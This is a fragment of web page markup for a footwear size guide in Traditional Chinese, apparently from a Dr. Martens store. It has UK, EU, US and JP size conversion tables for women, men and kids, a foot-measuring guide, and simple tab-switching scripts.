{.size-guide-overlay__content {margin: 0 20px;}}.size-guide-overlay__content .sizeguide-table {width: 100%;}.size-guide-overlay__content .tabhead {font-weight: 600;font-size: 30px;}.size-guide-overlay__content tbody {display: table-row-group;vertical-align: middle;border-color: inherit;}.size-guide-overlay__content .tabs {margin: 10px 0 15px;padding: 0;}.size-guide-overlay__content .tabs .tab-title {display: inline-table;margin-right: 10px;}.size-guide-overlay__content .tabs .tab-title a {font-family: "Overpass", sans-serif;text-transform: capitalize;font-size: 16px;padding: 10px 15px;border: 1px #828282 solid;border-radius: 2px;min-width: 85px;display: flex;justify-content: center;}.size-guide-overlay__content .tabs .tab-title.active a {font-weight: 600;border: 2px #000000 solid;}.size-guide-overlay__content .how-to-measure-button,.size-guide-overlay__content .back-to-sizeguide-button {font-family: "Oswald", Arial, sans-serif;text-transform: uppercase;font-weight: 300;font-size: 16px;line-height: 1.4;width: 100%;background-color: transparent;border-radius: 2px;border: 1px #1a1a1a solid;padding: 10px 15px;}.size-guide-overlay__content .how-to-measure-button:hover,.size-guide-overlay__content .back-to-sizeguide-button:hover {text-decoration: underline;}.size-guide-overlay__content .how-to-measure-button .arrow-right-icon {position: relative;display: inline-block;width: 8px;height: 14px;background-image: url("../_ui/responsive/theme-dm/images/icons/arrow-right-large.png");background-size: cover;margin-left: 10px;}.size-guide-overlay__content .back-to-sizeguide-button .arrow-left-icon {position: relative;display: inline-block;width: 8px;height: 14px;background-image: url("../_ui/responsive/theme-dm/images/icons/arrow-left-large.png");background-size: cover;margin-right: 10px;}.size-guide-overlay__content .how-to-measure-content .how-to-measure-title {font-family: "Oswald", Arial, sans-serif;text-transform: uppercase;font-weight: 600;font-size: 25px;line-height: 1.4;margin-bottom: 20px;}.size-guide-overlay__content .how-to-measure-content .how-to-measure-cols {display: flex;flex-direction: column;justify-content: space-between;}.size-guide-overlay__content.how-to-measure-content.how-to-measure-cols.desktop-line {display: none;}.size-guide-overlay__content.how-to-measure-content.how-to-measure-cols.how-to-measure-col-1,.size-guide-overlay__content.how-to-measure-content.how-to-measure-cols.how-to-measure-col-2 {display: flex;flex-direction: column;width: 100%;margin: 0;}.size-guide-overlay__content.how-to-measure-content.how-to-measure-cols.how-to-measure-col-1.how-to-measure-img,.size-guide-overlay__content.how-to-measure-content.how-to-measure-cols.how-to-measure-col-2.how-to-measure-img {margin: 20px 50px 0 0;}.size-guide-overlay__content.how-to-measure-content.how-to-measure-cols.how-to-measure-col-1.what-you-need-title,.size-guide-overlay__content.how-to-measure-content.how-to-measure-cols.how-to-measure-col-2.what-you-need-title {font-family: "Oswald", Arial, sans-serif;text-transform: uppercase;font-weight: 600;font-size: 16px;line-height: 1.4;margin-top: 0;}.size-guide-overlay__content.how-to-measure-content.how-to-measure-cols.how-to-measure-col-1.step-container,.size-guide-overlay__content.how-to-measure-content.how-to-measure-cols.how-to-measure-col-2.step-container {display: flex;justify-content: space-between;}.size-guide-overlay__content.how-to-measure-content.how-to-measure-cols.how-to-measure-col-1.step-container.step-number,.size-guide-overlay__content.how-to-measure-content.how-to-measure-cols.how-to-measure-col-2.step-container.step-number {font-family: "Oswald", Arial, sans-serif;text-transform: uppercase;font-weight: 300;font-size: 16px;line-height: 1.4;width: 20%;min-width: 75px;}.size-guide-overlay__content.how-to-measure-content.how-to-measure-cols.how-to-measure-col-1.step-container.step-description,.size-guide-overlay__content.how-to-measure-content.how-to-measure-cols.how-to-measure-col-2.step-container.step-description {width: 80%;font-family: "Overpass", sans-serif;font-weight: 400;font-size: 16px;line-height: 1.4;}.size-guide-overlay__content.how-to-measure-content.how-to-measure-cols.how-to-measure-col-2 {margin-top: 20px;}@media only screen and (min-width: 1024px) {.size-guide-overlay__content .how-to-measure-content {height: 80%;}.size-guide-overlay__content .how-to-measure-content .how-to-measure-cols {flex-direction: row;height: 90%;}.size-guide-overlay__content.how-to-measure-content.how-to-measure-cols.desktop-line {display: block;width: 1px;background-color: #000;}.size-guide-overlay__content.how-to-measure-content.how-to-measure-cols.how-to-measure-col-1,.size-guide-overlay__content.how-to-measure-content.how-to-measure-cols.how-to-measure-col-2 {width: 45%;margin: 0;}}.size-guide-overlay__content .tabs-content .size-guide-recommendation-text {font-family: "Overpass", sans-serif;font-weight: 400;font-size: 16px;line-height: 1.4;background-color: #f7f7f7;width: 100%;padding: 10px 20px;margin-top: 15px;margin-bottom: 0;}.size-guide-overlay__content .tabs-content .content {display: none;text-transform: uppercase;}.size-guide-overlay__content .tabs-content .content.active {display: block;}.size-guide-overlay__content .tabs-content .content .table-name-and-toggle {display: flex;justify-content: space-between;margin: 30px 0 20px 0;}.size-guide-overlay__content.tabs-content.content.table-name-and-toggleh3 {font-family: "Oswald", Arial, sans-serif;text-transform: uppercase;font-weight: 600;font-size: 16px;line-height: 1.4;margin: 0;}.size-guide-overlay__content.tabs-content.content.table-name-and-toggle.toggle {display: flex;}.size-guide-overlay__content.tabs-content.content.table-name-and-toggle.togglep {font-family: "Oswald", Arial, sans-serif;text-transform: uppercase;font-weight: 300;font-size: 16px;line-height: 1.4;margin: 0;padding: 0 5px;cursor: pointer;}.size-guide-overlay__content.tabs-content.content.table-name-and-toggle.togglep:hover {text-decoration: underline;}.size-guide-overlay__content.tabs-content.content.table-name-and-toggle.toggle.selected {font-weight: 600;}.size-guide-overlay__content.tabs-content.content.table-name-and-toggle.toggle.toggle-line {width: 1px;background-color: #000;}@media only screen and (min-width: 768px) {.size-guide-overlay__content .tabs-content .content .table-name-and-toggle {margin: 30px 0 35px 0;}}.size-guide-overlay__content.tabs-content.content.sizeguide-mobile-scroll-container {overflow-x: auto;padding-bottom: 20px;width: 100%;}.size-guide-overlay__content .tabs-content .content table {border: 1px solid #1a1a1a;width: 100%;table-layout: auto;font-family: "Oswald", Arial, sans-serif;text-transform: uppercase;font-weight: 600;font-size: 16px;line-height: 1.4;}@media only screen and (min-width: 1024px) {.size-guide-overlay__content .tabs-content .content table {table-layout: fixed;}}.size-guide-overlay__content .tabs-content .content table tr {display: table-row;}.size-guide-overlay__content .tabs-content .content table tr th,.size-guide-overlay__content .tabs-content .content table tr td {padding: 15px 10px;min-width: 75px;text-align: center;font-weight: 600;}.size-guide-overlay__content .tabs-content .content table tr th {border: 1px solid #1a1a1a;border-bottom: 2px solid #000000;background-color: #ffffff !important;}.size-guide-overlay__content.tabs-content.contenttabletrtd:nth-child(odd) {background-color: #f7f7f7;}.size-guide-overlay__content .tabs-content .content table tr td {border-bottom: 1px solid #464646;border-right: 1px solid #1a1a1a;}.size-guide-overlay__content .tabs-content .content .size-guide-spacer {height: 0;}
  .how-to-measure__container {
    margin: 40px var(--pageWidthPadding);
    padding: 40px;
    background: #FEDB00;
    container-type: inline-size;
    container-name: how-to-measure__container;
  }
  .how-to-measure__content {
    display: flex;
    column-gap: 40px;
    align-items: center;
  }
  .how-to-measure__content-item-text-paragraph {
    font-size: 1rem;
  }
  @container how-to-measure__container (max-width: 768px) {
    .how-to-measure__content {
      flex-direction: column;
    }
  }
-->
</style>
<div class="gryffeditor">
    <div data-label="Text Block" class="element-wrap" data-description="" data-key="text-block" id="e-1695795223416" data-icon="gpicon-textblock" data-ver="1" data-id="1695795223416">
        <div class="elm text-edit gf_gs-text-paragraph-1">
            <style>
            <!--.size-guide-overlay__wrapper {background-image: url("../_ui/responsive/theme-dm/images/spinner-white.svg");background-position: center;background-repeat: no-repeat;background-color: #ffffff;color: #000000;overflow-y: auto;height: 100vh;}.size-guide-overlay__wrapper .js-overlay__title {font-family: "Oswald", Arial, sans-serif;text-transform: uppercase;font-weight: 600;font-size: 30px;line-height: 1.4;margin: 30px 20px 5px;}.size-guide-overlay__wrapper .js-overlay__title.white {color: #ffffff;}.size-guide-overlay__wrapper .js-overlay__close {top: 35px;right: 20px;}.size-guide-overlay__wrapper .js-overlay__close .close-icon:before {background-image: url("../_ui/responsive/theme-dm/images/icon-close-black-2.svg");}@media only screen and (min-width: 768px) {.size-guide-overlay__wrapper {height: 80%;}.size-guide-overlay__wrapper .js-overlay__title {margin: 30px 40px 5px;}.size-guide-overlay__wrapper .js-overlay__close {top: 35px;right: 35px;}}.size-guide-overlay__wrapper.active {background-image: none;}.size-guide-overlay__content {margin: 0 40px;height: calc(100% - 140px);}.size-guide-overlay__content.no-swipe {height: calc(100% - 100px);}@media only screen and (max-width: 767px) {.size-guide-overlay__content {margin: 0 20px;}}.size-guide-overlay__content .sizeguide-table {width: 100%;}.size-guide-overlay__content .tabhead {font-weight: 600;font-size: 30px;}.size-guide-overlay__content tbody {display: table-row-group;vertical-align: middle;border-color: inherit;}.size-guide-overlay__content .tabs {margin: 10px 0 15px;padding: 0;}.size-guide-overlay__content .tabs .tab-title {display: inline-table;margin-right: 10px;}.size-guide-overlay__content .tabs .tab-title a {font-family: "Overpass", sans-serif;text-transform: capitalize;font-size: 16px;padding: 10px 15px;border: 1px #828282 solid;border-radius: 2px;min-width: 85px;display: flex;justify-content: center;}.size-guide-overlay__content .tabs .tab-title.active a {font-weight: 600;border: 2px #000000 solid;}.size-guide-overlay__content .how-to-measure-button,.size-guide-overlay__content .back-to-sizeguide-button {font-family: "Oswald", Arial, sans-serif;text-transform: uppercase;font-weight: 300;font-size: 16px;line-height: 1.4;width: 100%;background-color: transparent;border-radius: 2px;border: 1px #1a1a1a solid;padding: 10px 15px;}.size-guide-overlay__content .how-to-measure-button:hover,.size-guide-overlay__content .back-to-sizeguide-button:hover {text-decoration: underline;}.size-guide-overlay__content .how-to-measure-button .arrow-right-icon {position: relative;display: inline-block;width: 8px;height: 14px;background-image: url("../_ui/responsive/theme-dm/images/icons/arrow-right-large.png");background-size: cover;margin-left: 10px;}.size-guide-overlay__content .back-to-sizeguide-button .arrow-left-icon {position: relative;display: inline-block;width: 8px;height: 14px;background-image: url("../_ui/responsive/theme-dm/images/icons/arrow-left-large.png");background-size: cover;margin-right: 10px;}.size-guide-overlay__content .how-to-measure-content .how-to-measure-title {font-family: "Oswald", Arial, sans-serif;text-transform: uppercase;font-weight: 600;font-size: 25px;line-height: 1.4;margin-bottom: 20px;}.size-guide-overlay__content .how-to-measure-content .how-to-measure-cols {display: flex;flex-direction: column;justify-content: space-between;}.size-guide-overlay__content.how-to-measure-content.how-to-measure-cols.desktop-line {display: none;}.size-guide-overlay__content.how-to-measure-content.how-to-measure-cols.how-to-measure-col-1,.size-guide-overlay__content.how-to-measure-content.how-to-measure-cols.how-to-measure-col-2 {display: flex;flex-direction: column;width: 100%;margin: 0;}.size-guide-overlay__content.how-to-measure-content.how-to-measure-cols.how-to-measure-col-1.how-to-measure-img,.size-guide-overlay__content.how-to-measure-content.how-to-measure-cols.how-to-measure-col-2.how-to-measure-img {margin: 20px 50px 0 0;}.size-guide-overlay__content.how-to-measure-content.how-to-measure-cols.how-to-measure-col-1.what-you-need-title,.size-guide-overlay__content.how-to-measure-content.how-to-measure-cols.how-to-measure-col-2.what-you-need-title {font-family: "Oswald", Arial, sans-serif;text-transform: uppercase;font-weight: 600;font-size: 16px;line-height: 1.4;margin-top: 0;}.size-guide-overlay__content.how-to-measure-content.how-to-measure-cols.how-to-measure-col-1.step-container,.size-guide-overlay__content.how-to-measure-content.how-to-measure-cols.how-to-measure-col-2.step-container {display: flex;justify-content: space-between;}.size-guide-overlay__content.how-to-measure-content.how-to-measure-cols.how-to-measure-col-1.step-container.step-number,.size-guide-overlay__content.how-to-measure-content.how-to-measure-cols.how-to-measure-col-2.step-container.step-number {font-family: "Oswald", Arial, sans-serif;text-transform: uppercase;font-weight: 300;font-size: 16px;line-height: 1.4;width: 20%;min-width: 75px;}.size-guide-overlay__content.how-to-measure-content.how-to-measure-cols.how-to-measure-col-1.step-container.step-description,.size-guide-overlay__content.how-to-measure-content.how-to-measure-cols.how-to-measure-col-2.step-container.step-description {width: 80%;font-family: "Overpass", sans-serif;font-weight: 400;font-size: 16px;line-height: 1.4;}.size-guide-overlay__content.how-to-measure-content.how-to-measure-cols.how-to-measure-col-2 {margin-top: 20px;}@media only screen and (min-width: 1024px) {.size-guide-overlay__content .how-to-measure-content {height: 80%;}.size-guide-overlay__content .how-to-measure-content .how-to-measure-cols {flex-direction: row;height: 90%;}.size-guide-overlay__content.how-to-measure-content.how-to-measure-cols.desktop-line {display: block;width: 1px;background-color: #000;}.size-guide-overlay__content.how-to-measure-content.how-to-measure-cols.how-to-measure-col-1,.size-guide-overlay__content.how-to-measure-content.how-to-measure-cols.how-to-measure-col-2 {width: 45%;margin: 0;}}.size-guide-overlay__content .tabs-content .size-guide-recommendation-text {font-family: "Overpass", sans-serif;font-weight: 400;font-size: 16px;line-height: 1.4;background-color: #f7f7f7;width: 100%;padding: 10px 20px;margin-top: 15px;margin-bottom: 0;}.size-guide-overlay__content .tabs-content .content {display: none;text-transform: uppercase;}.size-guide-overlay__content .tabs-content .content.active {display: block;}.size-guide-overlay__content .tabs-content .content .table-name-and-toggle {display: flex;justify-content: space-between;margin: 30px 0 20px 0;}.size-guide-overlay__content.tabs-content.content.table-name-and-toggleh3 {font-family: "Oswald", Arial, sans-serif;text-transform: uppercase;font-weight: 600;font-size: 16px;line-height: 1.4;margin: 0;}.size-guide-overlay__content.tabs-content.content.table-name-and-toggle.toggle {display: flex;}.size-guide-overlay__content.tabs-content.content.table-name-and-toggle.togglep {font-family: "Oswald", Arial, sans-serif;text-transform: uppercase;font-weight: 300;font-size: 16px;line-height: 1.4;margin: 0;padding: 0 5px;cursor: pointer;}.size-guide-overlay__content.tabs-content.content.table-name-and-toggle.togglep:hover {text-decoration: underline;}.size-guide-overlay__content.tabs-content.content.table-name-and-toggle.toggle.selected {font-weight: 600;}.size-guide-overlay__content.tabs-content.content.table-name-and-toggle.toggle.toggle-line {width: 1px;background-color: #000;}@media only screen and (min-width: 768px) {.size-guide-overlay__content .tabs-content .content .table-name-and-toggle {margin: 30px 0 35px 0;}}.size-guide-overlay__content.tabs-content.content.sizeguide-mobile-scroll-container {overflow-x: auto;padding-bottom: 20px;width: 100%;}.size-guide-overlay__content .tabs-content .content table {border: 1px solid #1a1a1a;width: 100%;table-layout: auto;font-family: "Oswald", Arial, sans-serif;text-transform: uppercase;font-weight: 600;font-size: 16px;line-height: 1.4;}@media only screen and (min-width: 1024px) {.size-guide-overlay__content .tabs-content .content table {table-layout: fixed;}}.size-guide-overlay__content .tabs-content .content table tr {display: table-row;}.size-guide-overlay__content .tabs-content .content table tr th,.size-guide-overlay__content .tabs-content .content table tr td {padding: 15px 10px;min-width: 75px;text-align: center;font-weight: 600;}.size-guide-overlay__content .tabs-content .content table tr th {border: 1px solid #1a1a1a;border-bottom: 2px solid #000000;background-color: #ffffff !important;}.size-guide-overlay__content.tabs-content.contenttabletrtd:nth-child(odd) {background-color: #f7f7f7;}.size-guide-overlay__content .tabs-content .content table tr td {border-bottom: 1px solid #464646;border-right: 1px solid #1a1a1a;}.size-guide-overlay__content .tabs-content .content .size-guide-spacer {height: 0;}-->
            </style>
            <div class="size-guide-overlay__content js-overlay__content-scroll no-swipe">
                <ul class="tabs js-tabs" data-gender-code="MEN">
                    <li class="tab-title active" id="sizeguide-EU-WOMEN-tab" data-gender="WOMEN"><strong><a href="#tabSize-EU-WOMEN" class="js-tab js-no-transition" id="sizeguide-EU-WOMEN-tab-link">女士</a></strong></li>
                    &nbsp;
                    <li class="tab-title" id="sizeguide-EU-MEN-tab" data-gender="MEN"><strong><a href="#tabSize-EU-MEN" class="js-tab js-no-transition" id="sizeguide-EU-MEN-tab-link">男士</a></strong></li>
                    &nbsp;
                    <li class="tab-title" id="sizeguide-EU-KIDS-tab" data-gender="KIDS"><a href="#tabSize-EU-KIDS" class="js-tab js-no-transition" id="sizeguide-EU-KIDS-tab-link">兒童</a></li>
                </ul>
                <div class="tabs-content">
                    <div class="content active" id="tabSize-EU-WOMEN">
                        <div class="table-name-and-toggle">
                            <h3 class="table-info">
                                鞋款
                            </h3>
                            <div class="toggle hide">
                                <p class="measurementUnit-toggle inch-toggle selected">
                                    INCH
                                </p>
                                <span class="toggle-line"></span>
                                <p class="measurementUnit-toggle cm-toggle">
                                    CM
                                </p>
                            </div>
                        </div>
                        <div class="sizeguide-mobile-scroll-container">
                            <table class="sizeguide-table">
                                <tbody>
                                    <tr>
                                        <th>
                                            英國碼 (UK)
                                        </th>
                                        <th>
                                            歐洲碼 (EU)
                                        </th>
                                        <th>
                                            美國碼 (US)
                                        </th>
                                        <th>
                                            日本碼 (JP)
                                        </th>
                                    </tr>
                                    <tr>
                                        <td>
                                            3
                                        </td>
                                        <td>
                                            36
                                        </td>
                                        <td>
                                            5
                                        </td>
                                        <td>
                                            22
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            4
                                        </td>
                                        <td>
                                            37
                                        </td>
                                        <td>
                                            6
                                        </td>
                                        <td>
                                            23
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            5
                                        </td>
                                        <td>
                                            38
                                        </td>
                                        <td>
                                            7
                                        </td>
                                        <td>
                                            23.5
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            6
                                        </td>
                                        <td>
                                            39
                                        </td>
                                        <td>
                                            8
                                        </td>
                                        <td>
                                            24.5
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            7
                                        </td>
                                        <td>
                                            41
                                        </td>
                                        <td>
                                            9
                                        </td>
                                        <td>
                                            25.5
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            8
                                        </td>
                                        <td>
                                            42
                                        </td>
                                        <td>
                                            10
                                        </td>
                                        <td>
                                            26
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            9
                                        </td>
                                        <td>
                                            43
                                        </td>
                                        <td>
                                            11
                                        </td>
                                        <td>
                                            27
                                        </td>
                                    </tr>
                                </tbody>
                            </table>
                        </div>
                        <div class="size-guide-spacer no-swipe">
                        </div>
                    </div>
                    <div class="content" id="tabSize-EU-MEN">
                        <div class="table-name-and-toggle">
                            <h3 class="table-info">
                                鞋款
                            </h3>
                            <div class="toggle hide">
                                <p class="measurementUnit-toggle inch-toggle selected">
                                    INCH
                                </p>
                                <span class="toggle-line"></span>
                                <p class="measurementUnit-toggle cm-toggle">
                                    CM
                                </p>
                            </div>
                        </div>
                        <div class="sizeguide-mobile-scroll-container">
                            <table class="sizeguide-table">
                                <tbody>
                                    <tr>
                                        <th>
                                            英國碼 (UK)
                                        </th>
                                        <th>
                                            歐洲碼 (EU)
                                        </th>
                                        <th>
                                            美國碼 (US)
                                        </th>
                                        <th>
                                            日本碼 (JP)
                                        </th>
                                    </tr>
                                    <tr>
                                        <td>
                                            6
                                        </td>
                                        <td>
                                            39
                                        </td>
                                        <td>
                                            7
                                        </td>
                                        <td>
                                            24.5
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            7
                                        </td>
                                        <td>
                                            41
                                        </td>
                                        <td>
                                            8
                                        </td>
                                        <td>
                                            25.5
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            8
                                        </td>
                                        <td>
                                            42
                                        </td>
                                        <td>
                                            9
                                        </td>
                                        <td>
                                            26
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            9
                                        </td>
                                        <td>
                                            43
                                        </td>
                                        <td>
                                            10
                                        </td>
                                        <td>
                                            27
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            10
                                        </td>
                                        <td>
                                            45
                                        </td>
                                        <td>
                                            11
                                        </td>
                                        <td>
                                            28
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            11
                                        </td>
                                        <td>
                                            46
                                        </td>
                                        <td>
                                            12
                                        </td>
                                        <td>
                                            29
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            12
                                        </td>
                                        <td>
                                            47
                                        </td>
                                        <td>
                                            13
                                        </td>
                                        <td>
                                            29.5
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            13
                                        </td>
                                        <td>
                                            48
                                        </td>
                                        <td>
                                            14
                                        </td>
                                        <td></td>
                                    </tr>
                                    <tr>
                                        <td>
                                            14
                                        </td>
                                        <td>
                                            49.5
                                        </td>
                                        <td>
                                            15
                                        </td>
                                        <td></td>
                                    </tr>
                                    <tr>
                                        <td>
                                            15
                                        </td>
                                        <td>
                                            51
                                        </td>
                                        <td>
                                            16
                                        </td>
                                        <td></td>
                                    </tr>
                                </tbody>
                            </table>
                        </div>
                        <div class="size-guide-spacer no-swipe">
                        </div>
                    </div>
                    <div class="content" id="tabSize-EU-KIDS">
                        <div class="table-name-and-toggle">
                            <h3 class="table-info">
                                嬰童鞋款
                            </h3>
                            <div class="toggle hide">
                                <p class="measurementUnit-toggle inch-toggle selected">
                                    INCH
                                </p>
                                <span class="toggle-line"></span>
                                <p class="measurementUnit-toggle cm-toggle">
                                    CM
                                </p>
                            </div>
                        </div>
                        <div class="sizeguide-mobile-scroll-container">
                            <table class="sizeguide-table">
                                <tbody>
                                    <tr>
                                        <th>
                                            腳掌長度
                                        </th>
                                        <th>
                                            年齡
                                        </th>
                                        <th>
                                            英國碼 (UK)
                                        </th>
                                        <th>
                                            歐洲碼 (EU)
                                        </th>
                                        <th>
                                            美國碼 (US)
                                        </th>
                                        <th>
                                            日本碼 (JP)
                                        </th>
                                    </tr>
                                    <tr>
                                        <td>
                                            3.82"
                                        </td>
                                        <td>
                                            0-3個月
                                        </td>
                                        <td>
                                            0
                                        </td>
                                        <td>
                                            16
                                        </td>
                                        <td>
                                            1
                                        </td>
                                        <td>
                                            8
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            4.15"
                                        </td>
                                        <td>
                                            3-6個月
                                        </td>
                                        <td>
                                            1
                                        </td>
                                        <td>
                                            17
                                        </td>
                                        <td>
                                            2
                                        </td>
                                        <td>
                                            9
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            4.49"
                                        </td>
                                        <td>
                                            6-9個月
                                        </td>
                                        <td>
                                            2
                                        </td>
                                        <td>
                                            18
                                        </td>
                                        <td>
                                            3
                                        </td>
                                        <td>
                                            10
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            4.82"
                                        </td>
                                        <td>
                                            9-12個月
                                        </td>
                                        <td>
                                            3
                                        </td>
                                        <td>
                                            19
                                        </td>
                                        <td>
                                            4
                                        </td>
                                        <td>
                                            11
                                        </td>
                                    </tr>
                                </tbody>
                            </table>
                        </div>
                        <div class="table-name-and-toggle">
                            <h3 class="table-info">
                                小童鞋款
                            </h3>
                            <div class="toggle hide">
                                <p class="measurementUnit-toggle inch-toggle selected">
                                    INCH
                                </p>
                                <span class="toggle-line"></span>
                                <p class="measurementUnit-toggle cm-toggle">
                                    CM
                                </p>
                            </div>
                        </div>
                        <div class="sizeguide-mobile-scroll-container">
                            <table class="sizeguide-table">
                                <tbody>
                                    <tr>
                                        <th>
                                            英國碼 (UK)
                                        </th>
                                        <th>
                                            歐洲碼 (EU)
                                        </th>
                                        <th>
                                            美國碼 (US)
                                        </th>
                                        <th>
                                            日本碼 (JP)
                                        </th>
                                    </tr>
                                    <tr>
                                        <td>
                                            3
                                        </td>
                                        <td>
                                            19
                                        </td>
                                        <td>
                                            4
                                        </td>
                                        <td>
                                            11
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            4
                                        </td>
                                        <td>
                                            20
                                        </td>
                                        <td>
                                            5
                                        </td>
                                        <td>
                                            12
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            5
                                        </td>
                                        <td>
                                            21.5
                                        </td>
                                        <td>
                                            6
                                        </td>
                                        <td>
                                            12.5
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            6
                                        </td>
                                        <td>
                                            22.5
                                        </td>
                                        <td>
                                            7
                                        </td>
                                        <td>
                                            14
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            7
                                        </td>
                                        <td>
                                            24
                                        </td>
                                        <td>
                                            8
                                        </td>
                                        <td>
                                            14.5
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            8
                                        </td>
                                        <td>
                                            26
                                        </td>
                                        <td>
                                            9
                                        </td>
                                        <td>
                                            15
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            9
                                        </td>
                                        <td></td>
                                        <td>
                                            10
                                        </td>
                                        <td>
                                            16
                                        </td>
                                    </tr>
                                </tbody>
                            </table>
                        </div>
                        <div class="table-name-and-toggle">
                            <h3 class="table-info">
                                大童鞋款
                            </h3>
                            <div class="toggle hide">
                                <p class="measurementUnit-toggle inch-toggle selected">
                                    INCH
                                </p>
                                <span class="toggle-line"></span>
                                <p class="measurementUnit-toggle cm-toggle">
                                    CM
                                </p>
                            </div>
                        </div>
                        <div class="sizeguide-mobile-scroll-container">
                            <table class="sizeguide-table">
                                <tbody>
                                    <tr>
                                        <th>
                                            英國碼 (UK)
                                        </th>
                                        <th>
                                            歐洲碼 (EU)
                                        </th>
                                        <th>
                                            美國碼 (US)
                                        </th>
                                        <th>
                                            日本碼 (JP)
                                        </th>
                                    </tr>
                                    <tr>
                                        <td>
                                            10
                                        </td>
                                        <td>
                                            28
                                        </td>
                                        <td>
                                            11
                                        </td>
                                        <td>
                                            17
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            11
                                        </td>
                                        <td>
                                            29
                                        </td>
                                        <td>
                                            12
                                        </td>
                                        <td>
                                            11
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            12
                                        </td>
                                        <td>
                                            31
                                        </td>
                                        <td>
                                            13
                                        </td>
                                        <td>
                                            18.5
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            13
                                        </td>
                                        <td>
                                            32.5
                                        </td>
                                        <td>
                                            1
                                        </td>
                                        <td>
                                            19.5
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            1
                                        </td>
                                        <td>
                                            33.5
                                        </td>
                                        <td>
                                            2
                                        </td>
                                        <td>
                                            20.5
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            2
                                        </td>
                                        <td>
                                            35
                                        </td>
                                        <td>
                                            3
                                        </td>
                                        <td>
                                            21.5
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            3
                                        </td>
                                        <td></td>
                                        <td>
                                            4
                                        </td>
                                        <td>
                                            22
                                        </td>
                                    </tr>
                                </tbody>
                            </table>
                        </div>
                        <div class="size-guide-spacer no-swipe">
                        </div>
                    </div>
                </div>
            </div>
            <script>// <![CDATA[// select the elementsconst tabs = document.querySelectorAll('.js-tabs');const tabTriggers = document.querySelectorAll('.js-tab');const tabContent = document.querySelectorAll('.tabs-content .content');// add click event listener to tabstabTriggers.forEach((tabTrigger) => {console.log(tabTrigger, 'tabTrigger')tabTrigger.addEventListener('click', (e) =&gt; {e.preventDefault();const clickedTab = e.target.closest('li');console.log(clickedTab, 'clickedTab')if (!clickedTab) return;// remove the active class from all tabs and contenttabs.querySelectorAll('.active').forEach((tab) =&gt; {tab.classList.remove('active');});tabContent.forEach((content) =&gt; {content.classList.remove('active');});// add the active class to the clicked tab and contentclickedTab.classList.add('active');const tabSelector = clickedTab.querySelector('a').getAttribute('href');const selectedContent = document.querySelector(tabSelector);selectedContent.classList.add('active');});})// ]]&gt;</script>
        </div>
    </div>
    <!--gfsplit-->
    <script>window.__gemStoreData = {};window.__gemStoreData.gemKeyValid = {};window.__gemStoreData.gemKeyValid.bestWayAddToCart = 1;</script>
</div>
<div id="divContentBk">
</div>
<div class="how-to-measure__container">
    <h3 class="how-to-measure__heading">
        如何量度您的腳掌長度
    </h3>
    <div class="how-to-measure__content">
        <div class="how-to-measure__content-item-image">
            <img src="https://cdn.media.amplience.net/i/drmartens/lp-sizeguide-footmeasuring-illustration-ss25?w=966&amp;fmt=auto&amp;alt=default" alt="如何量度您的腳掌長度">
        </div>
        <div class="how-to-measure__content-item-text">
            <p class="how-to-measure__content-item-text-paragraph">
                <b>步驟一:</b> 將一張紙鋪在地板上，然後踏上去。
        <br><b>步驟二:</b> 在您最長的腳趾前方畫一條線，並在腳跟後方再畫一條線。
        <br><b>步驟三:</b> 使用直尺測量紙張上所繪線條之間的距離。參照上方實用對照表，將測量值與對應尺寸進行匹配。
        <br><b>貼心提示:</b> 建議在穿著您日常搭配靴子或鞋款的襪子時進行測量，以確保尺寸測量更精準。
            </p>
        </div>
    </div>
</div>
<!--End_Gem_Page_Main_Editor-->
          
    </span>
  </tool-tip-trigger>

</div>
            <script>
              function initSizeChart() {
                const defaultActiveTab = "WOMEN";
                const titleTabs = document.querySelectorAll('.js-tabs .tab-title');
                const contentTabs = document.querySelectorAll('.tabs-content .content');
                let defaultActiveContentId;
                titleTabs.forEach((titleTab) => {
                  if (titleTab.dataset.gender === defaultActiveTab) {
                    titleTab.classList.add('active');
                    defaultActiveContentId = titleTab.querySelector('.js-tab')?.getAttribute('href')?.substring(1);
                  } else {
                    titleTab.classList.remove('active');
                  }
                })
                contentTabs.forEach((contentTab) => {
                  if (contentTab.getAttribute('id') === defaultActiveContentId) {
                    contentTab.classList.add('active');
                  } else {
                    contentTab.classList.remove('active');
                  }
                })

                const sizeChartTriggerEl = document.querySelector('.js-size-chart-trigger');
                const sizeChartTriggerContentEl = document.querySelector('.js-size-chart-trigger .tool-tip-trigger__content');
                const sizeChartContent = sizeChartTriggerContentEl.innerHTML;
                sizeChartTriggerEl.innerHTML = `
                  <tool-tip-trigger class="tool-tip-trigger" data-tool-tip="size-chart">
